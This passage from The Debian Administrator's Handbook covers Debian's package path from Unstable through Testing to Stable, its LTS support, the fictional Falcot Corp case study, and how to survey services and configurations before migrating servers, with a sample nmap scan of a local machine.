This software is used on all the computers serving as autobuilders for Debian. By
extension, the term
buildd frequently is used to refer to these machines, which are
generally reserved solely for this purpose.
25
Chapter 1 — The Debian Project

1.6.3. Migration to
Testing
A bit later, the package will have matured; compiled on all the architectures, it will not have un-
dergone recent modifications. It is then a candidate for inclusion in the Testing distribution — a
group of Unstable packages chosen according to some quantifiable criteria. Every day a program
automatically selects the packages to include in Testing, according to elements guaranteeing a
certain level of quality:
1. lack of critical bugs, or, at least fewer than the version currently included in Testing;
2. at least 5 days spent in Unstable, which is usually sufficient time to find and report any
serious problems (successfully passing the package’s own test suite, if it has one, reduces
that time);
3. successful compilation on all officially supported architectures;
4. dependencies that can be satisfied in Testing, or that can at least be moved there together
with the package in question;
5. automatic quality tests of the package (autopkgtest) — if defined — don’t show any regres-
sion.
This system is clearly not infallible; critical bugs are regularly found in packages included in
Testing. Still, it is generally effective, and Testing poses far fewer problems than Unstable, being
for many, a good compromise between stability and novelty.
NOTE
Limitations of Testing
While very interesting in principle,
Testing does have some practical problems: the
tangle of cross-dependencies between packages is such that a package can rarely
move there completely on its own. With packages all depending upon each other,
it is sometimes necessary to migrate a large number of packages simultaneously,
which is impossible when some are uploading updates regularly. On the other hand,
the script identifying the families of related packages works hard to create them
(this would be an NP-complete problem, for which, fortunately, we know some
good heuristics). This is why we can manually interact with and guide this script
by suggesting groups of packages, or imposing the inclusion of certain packages in
a group, even if this temporarily breaks some dependencies. This functionality is
accessible to the Release Managers and their assistants.
Recall that an NP-complete problem is of an exponential algorithmic complexity
according to the size of the data, here being the length of the code (the number
of figures) and the elements involved. The only way to resolve it is frequently
to examine all possible configurations, which could require enormous means. A
heuristic is an approximate, but satisfying, solution.
COMMUNITY
The Release Manager
Release Manager is an important title, associated with heavy responsibilities. The
bearer of this title must, in effect, manage the release of a new, stable version of
Debian, and define the process for development of
Testing until it meets the quality
criteria for
Stable. They also define a tentative schedule (not always followed).
We also have Stable Release Managers, often abbreviated SRM, who manage and
select updates for the current stable version of Debian. They systematically include
security patches and examine all other proposals for inclusion, on a case by case
basis, sent by Debian developers eager to update their package in the stable version.
26
The Debian Administrator’s Handbook

1.6.4. The Promotion from
Testing to Stable
Let us suppose that our package is now included in Testing. As long as it has room for improve-
ment, its maintainer must continue to improve it and restart the process from Unstable (but
its later inclusion in Testing is generally faster: unless it changed significantly, all of its depen-
dencies are already available). When it reaches perfection, the maintainer has completed their
work. The next step is the inclusion in the Stable distribution, which is, in reality, a simple copy
of Testing at a moment chosen by the Release Manager. Ideally, this decision is made when the
installer is ready, and when no program in Testing has any known critical bugs.
Since this moment never truly arrives, in practice, Debian must compromise: remove packages
whose maintainer has failed to correct bugs on time, or agree to release a distribution with
some bugs in the thousands of programs. The Release Manager will have previously announced
a freeze period, during which each update to Testing must be approved. The goal here is to
prevent any new version (and its new bugs), and to only approve updates fixing bugs.
Figure 1.3 A package’s path through the various Debian versions
VOCABULARY
Freeze: the home straight
During the freeze period, development of the
Testing distribution is blocked; no
more automatic updates are allowed. Only the Release Managers are then autho-
rized to change packages, according to their own criteria. The purpose is to prevent
the appearance of new bugs by introducing new versions; only thoroughly exam-
ined updates are authorized when they correct significant bugs.
27
Chapter 1 — The Debian Project

After the release of a new stable version, the Stable Release Managers manage all further devel-
opment (called “revisions”, ex: 7.1, 7.2, 7.3 for version 7). These updates systematically include
all security patches. They will also include the most important corrections (the maintainer of a
package must prove the gravity of the problem that they wish to correct in order to have their
updates included).
At the end of the journey, our hypothetical package is now included in the stable distribution.
This journey, not without its difficulties, explains the significant delays separating the Debian
Stable releases. This contributes, over all, to its reputation for quality. Furthermore, the ma-
jority of users are satisfied using one of the three distributions simultaneously available. The
system administrators, concerned above all about the stability of their servers, don’t need the
latest and greatest version of GNOME; they can choose Debian Stable, and they will be satisfied.
End users, more interested in the latest versions of GNOME or KDE Plasma than in rock-solid
stability, will find Debian Testing to be a good compromise between a lack of serious problems
and relatively up-to-date software. Finally, developers and more experienced users may blaze
the trail, testing all the latest developments in Debian Unstable right out of the gate, at the risk
of suffering the headaches and bugs inherent in any new version of a program. To each their
own Debian!
CULTURE
GNOME and KDE Plasma,
graphical desktop
environments
GNOME (GNU Network Object Model Environment) and Plasma by KDE (formerly
known as K Desktop Environment) are the two most popular graphical desktop
environments in the free software world, and will be presented in greater detail in
section 13.3, “Graphical Desktops” page 385.
A desktop environment is a set of programs grouped together to allow easy manage-
ment of the most common operations through a graphical interface. They generally
include a file manager, office suite, web browser, e-mail program, multimedia acces-
sories, etc. The most visible difference resides in the choice of the graphical library
used: GNOME has chosen GTK+ (free software licensed under the LGPL), and the
KDE community has selected Qt (a company-backed project, available nowadays
both under the GPL and a commercial license).
28
The Debian Administrator’s Handbook

Figure 1.4 Chronological path of a program packaged by Debian
29
Chapter 1 — The Debian Project

1.6.5. The
Oldstable and Oldoldstable Status
Each Stable release has an expected lifetime of about 5 years and given that releases tend to
happen every 2 years, there can be up to 3 supported releases at a given point of time. When
a new stable release happens, the former release becomes Oldstable and the one even before
becomes Oldoldstable.
This Long Term Support (LTS) of Debian releases is a recent initiative: individual contributors
and companies joined forces to create the Debian LTS team. Older releases which are no longer
supported by the Debian security team fall under the responsibility of this new team.
The Debian security team handles security support in the current Stable release and also in the
Oldstable release (but only for as long as is needed to ensure one year of overlap with the current
stable release). This amounts roughly to three years of support for each release. The Debian LTS
team handles the last (two) years of security support so that each releases benefits from at least
5 years of support and so that users can upgrade from version N to N+2, for example from Debian
8 ”Jessie” to Debian 10 ”Buster”.
COMMUNITY
Companies sponsoring
the LTS effort
Long Term Support is a difficult commitment to make in Debian because volunteers
tend to avoid the work that is not very fun. And providing security support for 5
years old software is — for many contributors — a lot less fun than packaging new
upstream versions or developing new features.
To bring this project to life, the project counted on the fact that long term support
was particularly relevant for companies and that they would be willing to mutualize
the cost of this security support.
The project started in June 2014: some organizations allowed their employees to
contribute part-time to Debian LTS while others preferred to sponsor the project
with money so that Debian contributors get paid to do the work that they would
not do for free. Most Debian contributors willing to be paid to work on LTS got to-
gether to create a clear sponsorship offer managed by Freexian (Raphaël Hertzog’s
company):
è https://www.freexian.com/services/debian-lts.html
In the Debian LTS team, the volunteers work on packages they care about while
the paid contributors prioritize packages used by their sponsors.
The project is always looking for new sponsors: What about your company? Can
you let an employee work part-time on long term support? Can you allocate a
small budget for security support?
è https://wiki.debian.org/LTS/Funding
30
The Debian Administrator’s Handbook

Keywords
Falcot Corp
SMB
Strong Growth
Master Plan
Migration
Cost Reduction

Chapter
2
Presenting the Case
Study
Contents
Fast Growing IT Needs
34
Master Plan
34
Why a GNU/Linux Distribution?
35
Why the Debian Distribution?
37
Why Debian Buster?
38
In the context of this book, you are the system administrator of a growing small business. The time has
come for you to redefine the information systems master plan for the coming year in collaboration with
your directors. You choose to progressively migrate to Debian, both for practical and economical reasons.
Let’s see in more detail what is in store for you…

We have envisioned this case study to approach all modern information system services cur-
rently used in a medium sized company. After reading this book, you will have all of the el-
ements necessary to install Debian on your servers and fly on your own wings. You will also
learn how to efficiently find information in the event of difficulties.
2.1. Fast Growing IT Needs
Falcot Corp is a manufacturer of high quality audio equipment. The company is growing
strongly, and has two facilities, one in Saint-Étienne, and another in Montpellier. The former
has around 150 employees; it hosts a factory for the manufacturing of speakers, a design lab,
and all administrative office. The Montpellier site is smaller, with only about 50 workers, and
produces amplifiers.
NOTE
Fictional company
created for case study
The Falcot Corp company used as an example here is completely fictional. Any
resemblance to an existing company is purely coincidental. Likewise, some example
data throughout this book may be fictional.
The information system has had difficulty keeping up with the company’s growth, so they are
now determined to completely redefine it to meet various goals established by management:
• modern, easily scalable infrastructure;
• reducing cost of software licenses thanks to use of Open Source software;
• installation of an e-commerce website, possibly B2B (business to business, i.e. linking of
information systems between different companies, such as a supplier and its clients);
• significant improvement in security to better protect trade secrets related to new prod-
ucts.
The entire information system will be overhauled with these goals in mind.
2.2. Master Plan
With your collaboration, IT management has conducted a slightly more extensive study, iden-
tifying some constraints and defining a plan for migration to the chosen Open Source system,
Debian.
A significant constraint identified is that the accounting department uses specific software,
which only runs on Microsoft Windows™. The laboratory, for its part, uses computer aided de-
sign software that runs on OS X™.
34
The Debian Administrator’s Handbook

Figure 2.1 Overview of the Falcot Corp network
The switch to Debian will be gradual; a small business, with limited means, cannot reasonably
change everything overnight. For starters, the IT staff must be trained in Debian administration.
The servers will then be converted, starting with the network infrastructure (routers, firewalls,
etc.) followed by the user services (file sharing, Web, SMTP, etc.). Then the office computers
will be gradually migrated to Debian, for each department to be trained (internally) during the
deployment of the new system.
2.3. Why a GNU/Linux Distribution?
BACK TO BASICS
Linux or GNU/Linux?
Linux, as you already know, is only a kernel. The expressions, “Linux distribu-
tion” and “Linux system” are, thus, incorrect: they are, in reality, distributions or
systems
based on Linux. These expressions fail to mention the software that al-
ways completes this kernel, among which are the programs developed by the GNU
Project. Dr. Richard Stallman, founder of this project, insists that the expression
“GNU/Linux” be systematically used, in order to better recognize the important
contributions made by the GNU Project and the principles of freedom upon which
they are founded.
Debian has chosen to follow this recommendation, and, thus, name its distributions
accordingly (thus, the latest stable release is Debian GNU/Linux 10).
35
Chapter 2 — Presenting the Case Study

Several factors have dictated this choice. The system administrator, who was familiar with this
distribution, ensured it was listed among the candidates for the computer system overhaul. Dif-
ficult economic conditions and ferocious competition have limited the budget for this operation,
despite its critical importance for the future of the company. This is why Open Source solutions
were swiftly chosen: several recent studies indicate they are less expensive than proprietary
solutions while providing equal or better quality of service so long as qualified personnel are
available to run them.
IN PRACTICE
Total cost of ownership
(TCO)
The Total Cost of Ownership is the total of all money expended for the possession
or acquisition of an item, in this case referring to the operating system. This price
includes any possible license fee, costs for training personnel to work with the new
software, replacement of machines that are too slow, additional repairs, etc. Every-
thing arising directly from the initial choice is taken into account.
This TCO, which varies according to the criteria chosen in the assessment thereof,
is rarely significant when taken in isolation. However, it is very interesting to com-
pare TCOs for different options if they are calculated according to the same rules.
This assessment table is, thus, of paramount importance, and it is easy to manipu-
late it in order to draw a predefined conclusion. Thus, the TCO for a single machine
doesn’t make sense, since the cost of an administrator is also reflected in the to-
tal number of machines they manage, a number which obviously depends on the
operating system and tools proposed.
Among free operating systems, the IT department looked at the free BSD systems (OpenBSD,
FreeBSD, and NetBSD), GNU Hurd, and Linux distributions. GNU Hurd, which has not yet re-
leased a stable version, was immediately rejected. The choice is simpler between BSD and Linux.
The former have many merits, especially on servers. Pragmatism, however, led to choosing a
Linux system, since its installed base and popularity are both very significant and have many
positive consequences. One of these consequences is that it is easier to find qualified person-
nel to administer Linux machines than technicians experienced with BSD. Furthermore, Linux
adapts to newer hardware faster than BSD (although they are often neck and neck in this race).
Finally, Linux distributions are often more adapted to user-friendly graphical user interfaces,
indispensable for beginners during migration of all office machines to a new system.
ALTERNATIVE
Debian GNU/kFreeBSD
Since Debian 6
Squeeze, it is possible to use Debian with a FreeBSD kernel on
32 and 64 bit computers; this is what the kfreebsd-i386 and kfreebsd-amd64
architectures mean. While these architectures are not “official” (they are hosted
on a separate mirror — ports.debian.org), they provide over 70% of the software
packaged by Debian.
These architectures may be an appropriate choice for Falcot Corp administrators,
especially for a firewall (the kernel supports three different firewalls: IPF, IPFW, PF)
or for a NAS (network attached storage system, for which the ZFS filesystem has
been tested and approved).
36
The Debian Administrator’s Handbook

2.4. Why the Debian Distribution?
Once the Linux family has been selected, a more specific option must be chosen. Again, there are
plenty of criteria to consider. The chosen distribution must be able to operate for several years,
since the migration from one to another would entail additional costs (although less than if the
migration were between two totally different operating systems, such as Windows or OS X).
Sustainability is, thus, essential, and it must guarantee regular updates and security patches
over several years. The timing of updates is also significant, since, with so many machines to
manage, Falcot Corp can not handle this complex operation too frequently. The IT department,
therefore, insists on running the latest stable version of the distribution, benefiting from the
best technical assistance, and guaranteed security patches. In effect, security updates are gen-
erally only guaranteed for a limited duration on older versions of a distribution.
Finally, for reasons of homogeneity and ease of administration, the same distribution must run
on all the servers and office computers.
2.4.1. Commercial and Community Driven Distributions
There are two main categories of Linux distributions: commercial and community driven. The
former, developed by companies, are sold with commercial support services. The latter are
developed according to the same open development model as the free software of which they
are comprised.
A commercial distribution will have, thus, a tendency to release new versions more frequently,
in order to better market updates and associated services. Their future is directly connected to
the commercial success of their company, and many have already disappeared (Caldera Linux,
StormLinux, Mandriva Linux, etc.).
A community distribution doesn’t follow any schedule but its own. Like the Linux kernel, new
versions are released when they are stable, never before. Its survival is guaranteed, as long as
it has enough individual developers or third party companies to support it.
A comparison of various Linux distributions led to the choice of Debian for various reasons:
• It is a community distribution, with development ensured independently from any com-
mercial constraints; its objectives are, thus, essentially of a technical nature, which seem
to favor the overall quality of the product.
• Of all community distributions, it is the most significant from many perspectives: in num-
ber of contributors, number of software packages available, and years of continuous exis-
tence. The size of its community is an incontestable witness to its continuity.
• Statistically, new versions are released every 18 to 24 months, and they are supported for
5 years, a schedule which is agreeable to administrators.
• A survey of several French service companies specialized in free software has shown that
all of them provide technical assistance for Debian; it is also, for many of them, their
37
Chapter 2 — Presenting the Case Study

chosen distribution, internally. This diversity of potential providers is a major asset for
Falcot Corp’s independence.
• Finally, Debian is available on a multitude of architectures, including ppc64el for Open-
POWER processors; it will, thus, be possible to install it on Falcot Corp’s latest IBM servers.
IN PRACTICE
Debian Long Term
Support
The Debian Long Term Support (LTS) project started in 2014 and aims to provide 5
years of security support to all stable Debian releases. As LTS is of primary impor-
tance to organizations with large deployments, the project tries to pool resources
from Debian-using companies.
Falcot Corp is not big enough to let one member of its IT staff contribute to the LTS
project, so the company opted to subscribe to Freexian’s Debian LTS contract and
provides financial support. Thanks to this, the Falcot administrators know that the
packages they use will be handled in priority and they have a direct contact with
the LTS team in case of problems.
è https://wiki.debian.org/LTS/Funding
è https://www.freexian.com/services/debian-lts.html
Once Debian has been chosen, the matter of which version to use must be decided. Let us see
why the administrators have picked Debian Buster.
2.5. Why Debian Buster?
Every Debian release starts its life as a continuously changing distribution, also known as “Test-
ing”. But at the time you read those lines, Debian Buster is the latest “Stable” version of Debian.
The choice of Debian Buster is well justified based on the fact that any administrator concerned
about the quality of their servers will naturally gravitate towards the stable version of Debian.
Even if the previous stable release might still be supported for a while, Falcot administrators
aren’t considering it because its support period will not last long enough and because the latest
version brings new interesting features that they care about.
38
The Debian Administrator’s Handbook


Keywords
Existing Setup
Reuse
Migration

Chapter
3
Analyzing the Existing
Setup and Migrating
Contents
Coexistence in Heterogeneous Environments
42
How To Migrate
43
Any computer system overhaul should take the existing system into account. This allows reuse of
available resources as much as possible and guarantees interoperability of the various elements
comprising the system. This study will introduce a generic framework to follow in any migration of a
computing infrastructure to Linux.

3.1. Coexistence in Heterogeneous Environments
Debian integrates very well in all types of existing environments and plays well with any other
operating system. This near-perfect harmony comes from market pressure which demands that
software publishers develop programs that follow standards. Compliance with standards allows
administrators to switch out programs: clients or servers, whether free or not.
3.1.1. Integration with Windows Machines
Samba’s SMB/CIFS support ensures excellent communication within a Windows context. It
shares files and print queues to Windows clients and includes software that allow a Linux ma-
chine to use resources available on Windows servers.
TOOL
Samba
The latest version of Samba can replace most of the Windows features: from those
of a simple Windows NT server (authentication, files, print queues, downloading
printer drivers, DFS, etc.) to the most advanced one (a domain controller compati-
ble with Active Directory).
3.1.2. Integration with OS X machines
OS X machines provide, and are able to use, network services such as file servers and printer
sharing. These services are published on the local network, which allows other machines to
discover them and make use of them without any manual configuration, using the Bonjour im-
plementation of the Zeroconf protocol suite. Debian includes another implementation, called
Avahi, which provides the same functionality.
In the other direction, the Netatalk daemon can be used to provide file servers to OS X machines
on the network. It implements the AFP (AppleShare) protocol as well as the required notifica-
tions so that the servers can be automatically discovered by the OS X clients.
Older Mac OS networks (before OS X) used a different protocol called AppleTalk. For environ-
ments involving machines using this protocol, Netatalk also provides the AppleTalk protocol
(in fact, it started as a reimplementation of that protocol). It ensures the operation of the file
server and print queues, as well as time server (clock synchronization). Its router function al-
lows interconnection with AppleTalk networks.
3.1.3. Integration with Other Linux/Unix Machines
Finally, NFS and NIS, both included, guarantee interaction with Unix systems. NFS ensures file
server functionality, while NIS creates user directories. The BSD printing layer, used by most
Unix systems, also allows sharing of print queues.
42
The Debian Administrator’s Handbook

Figure 3.1 Coexistence of Debian with OS X, Windows and Unix systems
3.2. How To Migrate
In order to guarantee continuity of the services, each computer migration must be planned and
executed according to the plan. This principle applies whatever operating system is used.
3.2.1. Survey and Identify Services
As simple as it seems, this step is essential. A serious administrator truly knows the principal
roles of each server, but such roles can change, and sometimes experienced users may have
installed “wild” services. Knowing that they exist will at least allow you to decide what to do
with them, rather than delete them haphazardly.
For this purpose, it is wise to inform your users of the project before migrating the server. To
involve them in the project, it may be useful to install the most common free software programs
on their desktops prior to migration, which they will come across again after the migration to
Debian; LibreOffice and the Mozilla suite are the best examples here.
43
Chapter 3 — Analyzing the Existing Setup and Migrating

Network and Processes
The nmap tool (in the package with the same name) will quickly identify Internet services hosted
by a network connected machine without even requiring to log in to it. Simply call the following
command on another machine connected to the same network:
$ nmap mirwiz
Starting Nmap 7.40 ( https://nmap.org ) at 2017-06-06 14:41 CEST
Nmap scan report for mirwiz (192.168.1.104)
Host is up (0.00062s latency).
Not shown: 992 closed ports
PORT
STATE SERVICE
22/tcp
open
ssh
25/tcp
open
smtp
80/tcp
open
http
111/tcp
open
rpcbind
139/tcp
open
netbios-ssn
445/tcp
open
microsoft-ds
5666/tcp open
nrpe
9999/tcp open
abyss
Nmap done: 1 IP address (1 host up) scanned in 0.06 seconds
ALTERNATIVE
Use netstat to find the
list of available services
On a Linux machine, the netstat -tupan command will show the list of active or
pending TCP sessions, as well UDP ports on which running programs are listening.
This facilitates identification of services offered on the network.
GOING FURTHER
IPv6
Some network commands may work either with IPv4 (the default usually) or with
IPv6. These include the nmap and netstat commands, but also others, such as
route
or ip. The convention is that this behavior is enabled by the -6 command-
line option.
If the server is a Unix machine offering shell accounts to users, it is interesting to determine if
processes are executed in the background in the absence of their owner. The command ps auxw
displays a list of all processes with their user identity. By checking this information against the
output of the who command, which gives a list of logged in users, it is possible to identify rogue or
undeclared servers or programs running in the background. Looking at crontabs (tables listing
automatic actions scheduled by users) will often provide interesting information on functions
fulfilled by the server (a complete explanation of cron is available in section 9.7, “Scheduling
Tasks with cron and atd” page 222).
In any case, it is essential to backup your servers: this allows recovery of information after the
fact, when users will report specific problems due to the migration.
44
The Debian Administrator’s Handbook

3.2.2. Backing up the Configuration
It is wise to retain the configuration of every identified service in order to be able to install the
equivalent on the updated server. The bare minimum is to make a backup copy of the configu-
ration files.
For Unix machines, the configuration files are usually found in /etc/, but they may be located
in a sub-directory of /usr/local/. This is the case if a program has been installed from sources,
rather than with a package. In some cases, one may also find them under /opt/.
For data managing services (such as databases), it is strongly recommended to export the data
to a standard format that will be easily imported by the new software. Such a format is usually
in text mode and documented; it may be, for example, an SQL dump for a database, or an LDIF
file for an LDAP server.
Figure 3.2 Database backups
Each server software is different, and it is impossible to describe all existing cases in detail.
Compare the documentation for the existing and the new software to identify the exportable
(thus, re-importable) portions and those which will require manual handling. Reading this book
will clarify the configuration of the main Linux server programs.
3.2.3. Taking Over an Existing Debian Server
To effectively take over its maintenance, one may analyze a machine already running with De-
bian.
The first file to check is /etc/debian_version, which usually contains the version number for
the installed Debian system (it is part of the base-files package). If it indicates codename/sid, it
means that the system was updated with packages coming from one of the development distri-
butions (either testing or unstable).
45
Chapter 3 — Analyzing the Existing Setup and Migrating

The apt-show-versions program (from the Debian package of the same name) checks the list
of installed packages and identifies the available versions. aptitude can also be used for these
tasks, albeit in a less systematic manner.
A glance at the /etc/apt/sources.list file (and /etc/apt/sources.list.d/ directory) will
show where the installed Debian packages likely came from. If many unknown sources appear,
the administrator may choose to completely reinstall the computer’s system to ensure optimal
compatibility with the software provided by Debian.
The sources.list file is often a good indicator: the majority of administrators keep, at least
in comments, the list of APT sources that were previously used. But you should not forget that
sources used in the past might have been deleted, and that some random packages grabbed on
the Internet might have been manually installed (with the help of the dpkg command). In this
case, the machine is misleading in its appearance of being a “standard” Debian system. This
is why you should pay attention to any indication that will give away the presence of external
packages (appearance of deb files in unusual directories, package version numbers with a special
suffix indicating that it originated from outside the Debian project, such as ubuntu or lmde, etc.)
Likewise, it is interesting to analyze the contents of the /usr/local/ directory, whose purpose
is to contain programs compiled and installed manually. Listing software installed in this man-
ner is instructive, since this raises questions on the reasons for not using the corresponding
Debian package, if such a package exists.
QUICK LOOK
cruft/cruft-ng, debsums and
apt-show-versions
The
cruft and cruft-ng packages propose to list the available files that are not
owned by any package. They have some filters (more or less effective, and more or
less up to date) to avoid reporting some legitimate files (files generated by Debian
packages, or generated configuration files not managed by dpkg, etc.).
Be careful to not blindly delete everything that cruft and cruft-ng might list!
The
debsums package allows to check the MD5 hashsum of each file installed by a
package against a reference hashsum and can help to determine, which files might
have been altered (see “Finding changed files” page 135). Be aware that created files
(files generated by Debian packages, or generated configuration files not managed
by dpkg, etc.) are not subject to this check.
The
apt-show-versions package provides a tool to check for installed packages
